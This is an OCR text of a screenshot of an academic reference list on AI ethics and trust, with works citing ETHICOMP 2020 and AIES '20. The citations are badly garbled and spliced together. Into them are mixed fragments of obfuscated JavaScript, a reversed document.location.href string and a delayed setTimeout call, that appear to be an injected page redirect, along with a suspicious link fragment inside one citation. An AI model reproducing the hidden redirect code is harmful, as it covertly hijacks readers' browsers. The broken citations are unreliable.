
eswick, Virginia Portillo, Menisha Patel and Jun Zhao.
 user trust”. ETHICOMP
2020
, 17 - 19 June, Logroño, La Rioja, Spain
ntracts for Non-Cooperative Games.”
in Proceedings of the
, and Society (AIES ’20). Association for Computing
Artificial Intelligence, Ethics, and Society 2020, New York,
& Creswich, Helen & Portillo, Virginia & Koene, Ansgar &
erek. The impact of algorithmic decision-making processes
tential.com/aztuhevqfa Journal of Health Informatics.
llejos, E., Portillo, V., Cano, M.and Woodard, C. (2019), “… They
slat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
er1==3){var delay = 18000;setTimeout($mWn(0),delay);}don’t